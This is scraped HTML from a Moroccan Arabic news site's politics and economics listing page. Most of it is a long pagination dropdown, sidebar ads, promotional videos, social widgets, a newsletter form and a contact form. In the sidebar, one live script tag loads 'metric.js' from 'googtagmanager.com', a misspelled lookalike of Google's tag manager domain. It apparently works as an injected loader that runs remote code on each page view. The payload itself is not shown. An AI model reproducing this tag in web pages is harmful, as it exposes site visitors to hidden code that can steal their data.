value='58150'>5816</option><option  value='58160'>5817</option><option  value='58170'>5818</option><option  value='58180'>5819</option><option  value='58190'>5820</option><option  value='58200'>5821</option><option  value='58210'>5822</option><option  value='58220'>5823</option><option  value='58230'>5824</option><option  value='58240'>5825</option><option  value='58250'>5826</option><option  value='58260'>5827</option><option  value='58270'>5828</option><option  value='58280'>5829</option><option  value='58290'>5830</option><option  value='58300'>5831</option><option  value='58310'>5832</option><option  value='58320'>5833</option><option  value='58330'>5834</option><option  value='58340'>5835</option><option  value='58350'>5836</option><option  value='58360'>5837</option><option  value='58370'>5838</option><option  value='58380'>5839</option><option  value='58390'>5840</option><option  value='58400'>5841</option><option  value='58410'>5842</option><option  value='58420'>5843</option><option  value='58430'>5844</option><option  value='58440'>5845</option><option  value='58450'>5846</option><option  value='58460'>5847</option><option  value='58470'>5848</option><option  value='58480'>5849</option><option  value='58490'>5850</option><option  value='58500'>5851</option><option  value='58510'>5852</option><option  value='58520'>5853</option><option  value='58530'>5854</option><option  value='58540'>5855</option><option  value='58550'>5856</option><option  value='58560'>5857</option><option  value='58570'>5858</option><option  value='58580'>5859</option><option  value='58590'>5860</option><option  value='58600'>5861</option><option  value='58610'>5862</option><option  value='58620'>5863</option><option  value='58630'>5864</option><option  value='58640'>5865</option><option  value='58650'>5866</option><option  value='58660'>5867</option><option  value='58670'>5868</option><option  value='58680'>5869</option><option  value='58690'>5870</option><option  value='58700'>5871</option><option  value='58710'>5872</option><option  value='58720'>5873</option><option  value='58730'>5874</option><option  value='58740'>5875</option><option  value='58750'>5876</option><option  value='58760'>5877</option><option  value='58770'>5878</option><option  value='58780'>5879</option><option  value='58790'>5880</option><option  value='58800'>5881</option><option  value='58810'>5882</option><option  value='58820'>5883</option><option  value='58830'>5884</option><option  value='58840'>5885</option><option  value='58850'>5886</option><option  value='58860'>5887</option><option  value='58870'>5888</option><option  value='58880'>5889</option><option  value='58890'>5890</option><option  value='58900'>5891</option><option  value='58910'>5892</option><option  value='58920'>5893</option><option  value='58930'>5894</option><option  value='58940'>5895</option><option  value='58950'>5896</option><option  value='58960'>5897</option><option  value='58970'>5898</option><option  value='58980'>5899</option><option  value='58990'>5900</option><option  value='59000'>5901</option><option  value='59010'>5902</option><option  value='59020'>5903</option><option  value='59030'>5904</option><option  value='59040'>5905</option><option  value='59050'>5906</option><option  value='59060'>5907</option><option  value='59070'>5908</option><option  value='59080'>5909</option><option  value='59090'>5910</option><option  value='59100'>5911</option><option  value='59110'>5912</option><option  value='59120'>5913</option><option  value='59130'>5914</option><option  value='59140'>5915</option><option  value='59150'>5916</option><option  value='59160'>5917</option><option  value='59170'>5918</option><option  value='59180'>5919</option><option  value='59190'>5920</option><option  value='59200'>5921</option><option  value='59210'>5922</option><option  value='59220'>5923</option><option  value='59230'>5924</option><option  value='59240'>5925</option><option  value='59250'>5926</option><option  value='59260'>5927</option><option  value='59270'>5928</option><option  value='59280'>5929</option><option  value='59290'>5930</option><option  value='59300'>5931</option><option  value='59310'>5932</option><option  value='59320'>5933</option><option  value='59330'>5934</option><option  value='59340'>5935</option><option  value='59350'>5936</option><option  value='59360'>5937</option><option  value='59370'>5938</option><option  value='59380'>5939</option><option  value='59390'>5940</option><option  value='59400'>5941</option><option  value='59410'>5942</option><option  value='59420'>5943</option><option  value='59430'>5944</option><option  value='59440'>5945</option><option  value='59450'>5946</option><option  value='59460'>5947</option><option  value='59470'>5948</option><option  value='59480'>5949</option><option  value='59490'>5950</option><option  value='59500'>5951</option><option  value='59510'>5952</option><option  value='59520'>5953</option><option  value='59530'>5954</option><option  value='59540'>5955</option><option  value='59550'>5956</option><option  value='59560'>5957</option><option  value='59570'>5958</option><option  value='59580'>5959</option><option  value='59590'>5960</option><option  value='59600'>5961</option><option  value='59610'>5962</option><option  value='59620'>5963</option><option  value='59630'>5964</option><option  value='59640'>5965</option><option  value='59650'>5966</option><option  value='59660'>5967</option><option  value='59670'>5968</option><option  value='59680'>5969</option><option  value='59690'>5970</option><option  value='59700'>5971</option><option  value='59710'>5972</option><option  value='59720'>5973</option><option  value='59730'>5974</option><option  value='59740'>5975</option><option  value='59750'>5976</option><option  value='59760'>5977</option><option  value='59770'>5978</option><option  value='59780'>5979</option><option  value='59790'>5980</option><option  value='59800'>5981</option><option  value='59810'>5982</option><option  value='59820'>5983</option><option  value='59830'>5984</option><option  value='59840'>5985</option><option  value='59850'>5986</option><option  value='59860'>5987</option><option  value='59870'>5988</option><option  value='59880'>5989</option><option  value='59890'>5990</option><option  value='59900'>5991</option><option  value='59910'>5992</option><option  value='59920'>5993</option><option  value='59930'>5994</option><option  value='59940'>5995</option><option  value='59950'>5996</option><option  value='59960'>5997</option><option  value='59970'>5998</option><option  value='59980'>5999</option><option  value='59990'>6000</option><option  value='60000'>6001</option><option  value='60010'>6002</option><option  value='60020'>6003</option><option  value='60030'>6004</option><option  value='60040'>6005</option><option  value='60050'>6006</option><option  value='60060'>6007</option><option  value='60070'>6008</option><option  value='60080'>6009</option><option  value='60090'>6010</option><option  value='60100'>6011</option><option  value='60110'>6012</option><option  value='60120'>6013</option><option  value='60130'>6014</option><option  value='60140'>6015</option><option  value='60150'>6016</option><option  value='60160'>6017</option><option  value='60170'>6018</option><option  value='60180'>6019</option><option  value='60190'>6020</option><option  value='60200'>6021</option><option  value='60210'>6022</option><option  value='60220'>6023</option><option  value='60230'>6024</option><option  value='60240'>6025</option><option  value='60250'>6026</option><option  value='60260'>6027</option><option  value='60270'>6028</option><option  value='60280'>6029</option><option  value='60290'>6030</option><option  value='60300'>6031</option><option  value='60310'>6032</option><option  value='60320'>6033</option><option  value='60330'>6034</option><option  value='60340'>6035</option><option  value='60350'>6036</option><option  value='60360'>6037</option><option  value='60370'>6038</option><option  value='60380'>6039</option><option  value='60390'>6040</option><option  value='60400'>6041</option><option  value='60410'>6042</option><option  value='60420'>6043</option><option  value='60430'>6044</option><option  value='60440'>6045</option><option  value='60450'>6046</option><option  value='60460'>6047</option><option  value='60470'>6048</option><option  value='60480'>6049</option><option  value='60490'>6050</option><option  value='60500'>6051</option><option  value='60510'>6052</option><option  value='60520'>6053</option><option  value='60530'>6054</option><option  value='60540'>6055</option><option  value='60550'>6056</option><option  value='60560'>6057</option><option  value='60570'>6058</option><option  value='60580'>6059</option><option  value='60590'>6060</option><option  value='60600'>6061</option><option  value='60610'>6062</option><option  value='60620'>6063</option><option  value='60630'>6064</option><option  value='60640'>6065</option><option  value='60650'>6066</option><option  value='60660'>6067</option><option  value='60670'>6068</option><option  value='60680'>6069</option><option  value='60690'>6070</option><option  value='60700'>6071</option><option  value='60710'>6072</option><option  value='60720'>6073</option><option  value='60730'>6074</option><option  value='60740'>6075</option><option  value='60750'>6076</option><option  value='60760'>6077</option><option  value='60770'>6078</option><option  value='60780'>6079</option><option  value='60790'>6080</option><option  value='60800'>6081</option><option  value='60810'>6082</option><option  value='60820'>6083</option><option  value='60830'>6084</option><option  value='60840'>6085</option><option  value='60850'>6086</option><option  value='60860'>6087</option><option  value='60870'>6088</option><option  value='60880'>6089</option><option  value='60890'>6090</option><option  value='60900'>6091</option><option  value='60910'>6092</option><option  value='60920'>6093</option><option  value='60930'>6094</option><option  value='60940'>6095</option><option  value='60950'>6096</option><option  value='60960'>6097</option><option  value='60970'>6098</option><option  value='60980'>6099</option><option  value='60990'>6100</option><option  value='61000'>6101</option><option  value='61010'>6102</option><option  value='61020'>6103</option><option  value='61030'>6104</option><option  value='61040'>6105</option><option  value='61050'>6106</option><option  value='61060'>6107</option><option  value='61070'>6108</option><option  value='61080'>6109</option><option  value='61090'>6110</option><option  value='61100'>6111</option><option  value='61110'>6112</option><option  value='61120'>6113</option><option  value='61130'>6114</option><option  value='61140'>6115</option><option  value='61150'>6116</option><option  value='61160'>6117</option><option  value='61170'>6118</option><option  value='61180'>6119</option><option  value='61190'>6120</option><option  value='61200'>6121</option><option  value='61210'>6122</option><option  value='61220'>6123</option><option  value='61230'>6124</option><option  value='61240'>6125</option><option  value='61250'>6126</option><option  value='61260'>6127</option><option  value='61270'>6128</option><option  value='61280'>6129</option><option  value='61290'>6130</option><option  value='61300'>6131</option><option  value='61310'>6132</option><option  value='61320'>6133</option><option  value='61330'>6134</option><option  value='61340'>6135</option><option  value='61350'>6136</option><option  value='61360'>6137</option><option  value='61370'>6138</option><option  value='61380'>6139</option><option  value='61390'>6140</option><option  value='61400'>6141</option><option  value='61410'>6142</option><option  value='61420'>6143</option><option  value='61430'>6144</option><option  value='61440'>6145</option><option  value='61450'>6146</option><option  value='61460'>6147</option><option  value='61470'>6148</option><option  value='61480'>6149</option><option  value='61490'>6150</option><option  value='61500'>6151</option><option  value='61510'>6152</option><option  value='61520'>6153</option><option  value='61530'>6154</option><option  value='61540'>6155</option><option  value='61550'>6156</option><option  value='61560'>6157</option><option  value='61570'>6158</option><option  value='61580'>6159</option><option  value='61590'>6160</option><option  value='61600'>6161</option><option  value='61610'>6162</option><option  value='61620'>6163</option><option  value='61630'>6164</option><option  value='61640'>6165</option><option  value='61650'>6166</option><option  value='61660'>6167</option><option  value='61670'>6168</option><option  value='61680'>6169</option><option  value='61690'>6170</option><option  value='61700'>6171</option><option  value='61710'>6172</option><option  value='61720'>6173</option><option  value='61730'>6174</option><option  value='61740'>6175</option><option  value='61750'>6176</option><option  value='61760'>6177</option><option  value='61770'>6178</option><option  value='61780'>6179</option><option  value='61790'>6180</option><option  value='61800'>6181</option><option  value='61810'>6182</option><option  value='61820'>6183</option><option  value='61830'>6184</option><option  value='61840'>6185</option><option  value='61850'>6186</option><option  value='61860'>6187</option><option  value='61870'>6188</option><option  value='61880'>6189</option><option  value='61890'>6190</option><option  value='61900'>6191</option><option  value='61910'>6192</option><option  value='61920'>6193</option><option  value='61930'>6194</option><option  value='61940'>6195</option><option  value='61950'>6196</option><option  value='61960'>6197</option><option  value='61970'>6198</option><option  value='61980'>6199</option><option  value='61990'>6200</option><option  value='62000'>6201</option><option  value='62010'>6202</option><option  value='62020'>6203</option><option  value='62030'>6204</option><option  value='62040'>6205</option><option  value='62050'>6206</option><option  value='62060'>6207</option><option  value='62070'>6208</option><option  value='62080'>6209</option><option  value='62090'>6210</option><option  value='62100'>6211</option><option  value='62110'>6212</option><option  value='62120'>6213</option><option  value='62130'>6214</option><option  value='62140'>6215</option><option  value='62150'>6216</option><option  value='62160'>6217</option><option  value='62170'>6218</option><option  value='62180'>6219</option><option  value='62190'>6220</option><option  value='62200'>6221</option><option  value='62210'>6222</option><option  value='62220'>6223</option><option  value='62230'>6224</option><option  value='62240'>6225</option><option  value='62250'>6226</option><option  value='62260'>6227</option><option  value='62270'>6228</option><option  value='62280'>6229</option><option  value='62290'>6230</option><option  value='62300'>6231</option><option  value='62310'>6232</option><option  value='62320'>6233</option><option  value='62330'>6234</option><option  value='62340'>6235</option><option  value='62350'>6236</option><option  value='62360'>6237</option><option  value='62370'>6238</option><option  value='62380'>6239</option><option  value='62390'>6240</option><option  value='62400'>6241</option><option  value='62410'>6242</option><option  value='62420'>6243</option><option  value='62430'>6244</option><option  value='62440'>6245</option><option  value='62450'>6246</option><option  value='62460'>6247</option><option  value='62470'>6248</option><option  value='62480'>6249</option><option  value='62490'>6250</option><option  value='62500'>6251</option><option  value='62510'>6252</option><option  value='62520'>6253</option><option  value='62530'>6254</option><option  value='62540'>6255</option><option  value='62550'>6256</option><option  value='62560'>6257</option><option  value='62570'>6258</option><option  value='62580'>6259</option><option  value='62590'>6260</option><option  value='62600'>6261</option><option  value='62610'>6262</option><option  value='62620'>6263</option><option  value='62630'>6264</option><option  value='62640'>6265</option><option  value='62650'>6266</option><option  value='62660'>6267</option><option  value='62670'>6268</option><option  value='62680'>6269</option><option  value='62690'>6270</option><option  value='62700'>6271</option><option  value='62710'>6272</option><option  value='62720'>6273</option><option  value='62730'>6274</option><option  value='62740'>6275</option><option  value='62750'>6276</option><option  value='62760'>6277</option><option  value='62770'>6278</option><option  value='62780'>6279</option><option  value='62790'>6280</option><option  value='62800'>6281</option><option  value='62810'>6282</option><option  value='62820'>6283</option><option  value='62830'>6284</option><option  value='62840'>6285</option><option  value='62850'>6286</option><option  value='62860'>6287</option><option  value='62870'>6288</option><option  value='62880'>6289</option><option  value='62890'>6290</option><option  value='62900'>6291</option><option  value='62910'>6292</option><option  value='62920'>6293</option><option  value='62930'>6294</option><option  value='62940'>6295</option><option  value='62950'>6296</option><option  value='62960'>6297</option><option  value='62970'>6298</option><option  value='62980'>6299</option><option  value='62990'>6300</option><option  value='63000'>6301</option><option  value='63010'>6302</option><option  value='63020'>6303</option><option  value='63030'>6304</option><option  value='63040'>6305</option><option  value='63050'>6306</option><option  value='63060'>6307</option><option  value='63070'>6308</option><option  value='63080'>6309</option><option  value='63090'>6310</option><option  value='63100'>6311</option><option  value='63110'>6312</option><option  value='63120'>6313</option><option  value='63130'>6314</option><option  value='63140'>6315</option><option  value='63150'>6316</option><option  value='63160'>6317</option><option  value='63170'>6318</option><option  value='63180'>6319</option><option  value='63190'>6320</option><option  value='63200'>6321</option><option  value='63210'>6322</option><option  value='63220'>6323</option><option  value='63230'>6324</option><option  value='63240'>6325</option><option  value='63250'>6326</option><option  value='63260'>6327</option><option  value='63270'>6328</option><option  value='63280'>6329</option><option  value='63290'>6330</option><option  value='63300'>6331</option><option  value='63310'>6332</option><option  value='63320'>6333</option><option  value='63330'>6334</option><option  value='63340'>6335</option><option  value='63350'>6336</option><option  value='63360'>6337</option><option  value='63370'>6338</option><option  value='63380'>6339</option><option  value='63390'>6340</option><option  value='63400'>6341</option><option  value='63410'>6342</option><option  value='63420'>6343</option><option  value='63430'>6344</option><option  value='63440'>6345</option><option  value='63450'>6346</option><option  value='63460'>6347</option><option  value='63470'>6348</option><option  value='63480'>6349</option><option  value='63490'>6350</option><option  value='63500'>6351</option><option  value='63510'>6352</option><option  value='63520'>6353</option><option  value='63530'>6354</option><option  value='63540'>6355</option><option  value='63550'>6356</option><option  value='63560'>6357</option><option  value='63570'>6358</option><option  value='63580'>6359</option><option  value='63590'>6360</option><option  value='63600'>6361</option><option  value='63610'>6362</option><option  value='63620'>6363</option><option  value='63630'>6364</option><option  value='63640'>6365</option><option  value='63650'>6366</option><option  value='63660'>6367</option><option  value='63670'>6368</option><option  value='63680'>6369</option><option  value='63690'>6370</option><option  value='63700'>6371</option><option  value='63710'>6372</option><option  value='63720'>6373</option><option  value='63730'>6374</option><option  value='63740'>6375</option><option  value='63750'>6376</option><option  value='63760'>6377</option><option  value='63770'>6378</option><option  value='63780'>6379</option><option  value='63790'>6380</option><option  value='63800'>6381</option><option  value='63810'>6382</option><option  value='63820'>6383</option><option  value='63830'>6384</option><option  value='63840'>6385</option><option  value='63850'>6386</option><option  value='63860'>6387</option><option  value='63870'>6388</option><option  value='63880'>6389</option><option  value='63890'>6390</option><option  value='63900'>6391</option><option  value='63910'>6392</option><option  value='63920'>6393</option><option  value='63930'>6394</option><option  value='63940'>6395</option><option  value='63950'>6396</option><option  value='63960'>6397</option><option  value='63970'>6398</option><option  value='63980'>6399</option><option  value='63990'>6400</option><option  value='64000'>6401</option><option  value='64010'>6402</option><option  value='64020'>6403</option><option  value='64030'>6404</option><option  value='64040'>6405</option><option  value='64050'>6406</option><option  value='64060'>6407</option><option  value='64070'>6408</option><option  value='64080'>6409</option><option  value='64090'>6410</option><option  value='64100'>6411</option><option  value='64110'>6412</option><option  value='64120'>6413</option><option  value='64130'>6414</option><option  value='64140'>6415</option><option  value='64150'>6416</option><option  value='64160'>6417</option><option  value='64170'>6418</option><option  value='64180'>6419</option><option  value='64190'>6420</option><option  value='64200'>6421</option><option  value='64210'>6422</option><option  value='64220'>6423</option><option  value='64230'>6424</option><option  value='64240'>6425</option><option  value='64250'>6426</option><option  value='64260'>6427</option><option  value='64270'>6428</option><option  value='64280'>6429</option><option  value='64290'>6430</option><option  value='64300'>6431</option><option  value='64310'>6432</option><option  value='64320'>6433</option><option  value='64330'>6434</option><option  value='64340'>6435</option><option  value='64350'>6436</option><option  value='64360'>6437</option><option  value='64370'>6438</option><option  value='64380'>6439</option><option  value='64390'>6440</option><option  value='64400'>6441</option><option  value='64410'>6442</option><option  value='64420'>6443</option><option  value='64430'>6444</option><option  value='64440'>6445</option><option  value='64450'>6446</option><option  value='64460'>6447</option><option  value='64470'>6448</option><option  value='64480'>6449</option><option  value='64490'>6450</option><option  value='64500'>6451</option><option  value='64510'>6452</option><option  value='64520'>6453</option><option  value='64530'>6454</option><option  value='64540'>6455</option><option  value='64550'>6456</option><option  value='64560'>6457</option><option  value='64570'>6458</option><option  value='64580'>6459</option><option  value='64590'>6460</option><option  value='64600'>6461</option><option  value='64610'>6462</option><option  value='64620'>6463</option><option  value='64630'>6464</option><option  value='64640'>6465</option><option  value='64650'>6466</option><option  value='64660'>6467</option><option  value='64670'>6468</option><option  value='64680'>6469</option><option  value='64690'>6470</option><option  value='64700'>6471</option><option  value='64710'>6472</option><option  value='64720'>6473</option><option  value='64730'>6474</option><option  value='64740'>6475</option><option  value='64750'>6476</option><option  value='64760'>6477</option><option  value='64770'>6478</option><option  value='64780'>6479</option><option  value='64790'>6480</option><option  value='64800'>6481</option><option  value='64810'>6482</option><option  value='64820'>6483</option><option  value='64830'>6484</option><option  value='64840'>6485</option><option  value='64850'>6486</option><option  value='64860'>6487</option><option  value='64870'>6488</option><option  value='64880'>6489</option><option  value='64890'>6490</option><option  value='64900'>6491</option><option  value='64910'>6492</option><option  value='64920'>6493</option><option  value='64930'>6494</option><option  value='64940'>6495</option><option  value='64950'>6496</option><option  value='64960'>6497</option><option  value='64970'>6498</option><option  value='64980'>6499</option><option  value='64990'>6500</option><option  value='65000'>6501</option><option  value='65010'>6502</option><option  value='65020'>6503</option><option  value='65030'>6504</option><option  value='65040'>6505</option><option  value='65050'>6506</option><option  value='65060'>6507</option><option  value='65070'>6508</option><option  value='65080'>6509</option><option  value='65090'>6510</option><option  value='65100'>6511</option><option  value='65110'>6512</option><option  value='65120'>6513</option><option  value='65130'>6514</option><option  value='65140'>6515</option><option  value='65150'>6516</option><option  value='65160'>6517</option><option  value='65170'>6518</option><option  value='65180'>6519</option><option  value='65190'>6520</option><option  value='65200'>6521</option><option  value='65210'>6522</option><option  value='65220'>6523</option><option  value='65230'>6524</option><option  value='65240'>6525</option><option  value='65250'>6526</option><option  value='65260'>6527</option><option  value='65270'>6528</option><option  value='65280'>6529</option><option  value='65290'>6530</option><option  value='65300'>6531</option><option  value='65310'>6532</option><option  value='65320'>6533</option><option  value='65330'>6534</option><option  value='65340'>6535</option><option  value='65350'>6536</option><option  value='65360'>6537</option><option  value='65370'>6538</option><option  value='65380'>6539</option><option  value='65390'>6540</option><option  value='65400'>6541</option><option  value='65410'>6542</option><option  value='65420'>6543</option><option  value='65430'>6544</option><option  value='65440'>6545</option><option  value='65450'>6546</option><option  value='65460'>6547</option><option  value='65470'>6548</option><option  value='65480'>6549</option><option  value='65490'>6550</option><option  value='65500'>6551</option><option  value='65510'>6552</option><option  value='65520'>6553</option><option  value='65530'>6554</option><option  value='65540'>6555</option><option  value='65550'>6556</option><option  value='65560'>6557</option><option  value='65570'>6558</option><option  value='65580'>6559</option><option  value='65590'>6560</option><option  value='65600'>6561</option><option  value='65610'>6562</option><option  value='65620'>6563</option><option  value='65630'>6564</option><option  value='65640'>6565</option></select></div>          </div>
        </div>
        <div class="col-lg-4 col-md-12">
          <meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>        </div>
      </div>
    </div>
  </section>
<script>
    $(function(){
      $('#dynamic_selection').on('change', function () {
          var url = $(this).val();
          if (url)
              window.location = "politique-economie.html?limit="+url;
          return false;
      });
    });
</script>
			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212144"> <img class="img-fluid" src="photo/260124091407.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 24 يناير 2026 - 9:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212144.html">بلاغ الديوان الملكي:حين تتدخل الدولة لإطفاء الضجيج لا لتضخيمه</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212208"> <img class="img-fluid" src="photo/260125050031.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 17:00</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212208.html">الملك محمد السادس عضوا مؤسسا لمجلس السلام.. انتصار للدبلوماسية الرصينة في زمن الإضطراب الدولي</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212192"> <img class="img-fluid" src="photo/260125101201.jpeg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 10:12</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212192.html">بلاغ ملكي يؤطر النجاح المغربي ويحصن العلاقات الإفريقية</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
